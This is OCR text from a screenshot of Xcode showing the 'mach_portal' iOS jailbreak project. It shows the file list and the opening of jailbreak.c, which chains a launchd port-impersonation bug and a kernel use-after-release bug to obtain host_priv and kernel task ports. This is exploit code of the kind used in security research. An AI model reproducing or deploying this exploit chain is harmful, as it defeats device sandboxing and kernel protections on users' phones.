 Xcode File Edit View Find Navigate Editor Product Debug Source Control Window Help Tue 4:15 PM
mach_portal Sn0w Finished running mach_portal on Sn0w 4
mach_portal mach_portal jailbreak.c No Selection
mach_portal
mach_portal
iosbinpack64
mach_portal.entitlements
AppDelegate.swift
ViewController.swift
Main.storyboard
Assets.xcassets
LaunchScreen.storyboard
Info.plist
sandbox_escape.c
sandbox_escape.h
mach_portal-Bridging-Header.h
disable_protections.c
offsets.c
offsets.h
kernel_memory_helpers.c
kernel_memory_helpers.h
kernel_sploit.c
kernel_sploit.h
jailbreak.c
drop_payload.c
drop_payload.h
patch_amfid.c
cdhash.c
cdhash.h
patch_amfid.h
disable_protections.h
unsandboxer.c
unsandboxer.h
README
Products
#include <stdio.h>
#include <stdlib.h>
#include <unistd.h>
#include "sandbox_escape.h"
#include "kernel_sploit.h"
#include "disable_protections.h"
#include "patch_amfid.h"
#include "drop_payload.h"
#include "unsandboxer.h"
#include "offsets.h"
#include "kernel_memory_helpers.h"
/* CHANGE ME */
// change this to your unique app group id
char* app_group = "group.geosn0w.mach-portal";
int jb_go() {
// do platform detection
init_offsets();
// exploit the urefs saturation bug; target launchd to impersonate a service
// and get the task port for a root service and use that to get the host_priv port
// which we need to trigger the kernel bug
mach_port_t real_service_port, mitm_port;
mach_port_t host_priv_port = get_host_priv_port(app_group, &real_service_port, &mitm_port);
if (host_priv_port == MACH_PORT_NULL) {
printf("[-] getting host priv port failed :-( \n");
exit(EXIT_FAILURE);
}
printf("[+] got host priv port\n");
// exploit the unlocked release bug to get the kernel task port:
uint64_t kernel_base = 0;
uint64_t realhost = 0;
mach_port_t kernel_task_port = get_kernel_task_port(host_priv_port, &kernel_base, &realhost);
if (kernel_task_port == MACH_PORT_NULL) {
printf("[-] failed to get kernel task port\n");
exit(EXIT_FAILURE);
}
printf("[+] got kernel task port!\n");
printf("[+] kernel is at 0x%llx\n", kernel_base);
init_kernel_memory_helpers(kernel_task_port);
Auto Filter All Output Filter
Identity and Type
Name mach_portal
Location Absolute
mach_portal.xcodeproj
Full Path /Users/MIKE/Desktop/
mach_portal_redist 2/
mach_portal/
mach_portal.xcodeproj
Project Document
Project Format Xcode 3.2-compatible
Organization Ian Beer
Class Prefix
Text Settings
Indent Using Spaces
Widths 4 4
Tab Indent
Wrap lines
View Controller - A controller that
manages a view.
Storyboard Reference - Provides a
placeholder for a view controller in an
external storyboard.
Navigation Controller - A
controller that manages navigation
through a hierarchy of views.
Filter
1 C Ae Br Ch Pr Ps DEC 20 HEX S